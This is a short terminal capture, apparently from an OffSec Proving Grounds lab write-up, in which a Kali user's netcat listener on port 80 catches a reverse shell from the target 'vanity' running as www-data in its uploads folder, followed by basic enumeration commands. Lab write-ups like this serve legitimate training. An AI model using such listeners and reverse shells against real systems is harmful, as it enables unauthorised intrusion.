 ┌──(jayng㉿kali)-[~/Documents/offsec/PG/vanity]
└─$ nc -nlvp 80
listening on [any] 80 ...
connect to [192.168.45.169] from (UNKNOWN) [192.168.218.234] 35544
bash: cannot set terminal process group (926): Inappropriate ioctl for device
bash: no job control in this shell
www-data@vanity:/var/www/html/uploads$ whoami; hostname; ipa
whoami; hostname; ipa
www-data
vanity
Command 'ipa' not found, but can be installed with:
apt install freeipa-client
Please ask your administrator.
www-data@vanity:/var/www/html/uploads$ ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
3: ens160: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
    link/ether 00:50:56:ba:60:7e brd ff:ff:ff:ff:ff:ff
    inet 192.168.218.234/24 brd 192.168.218.255 scope global ens160
       valid_lft forever preferred_lft forever
www-data@vanity:/var/www/html/uploads$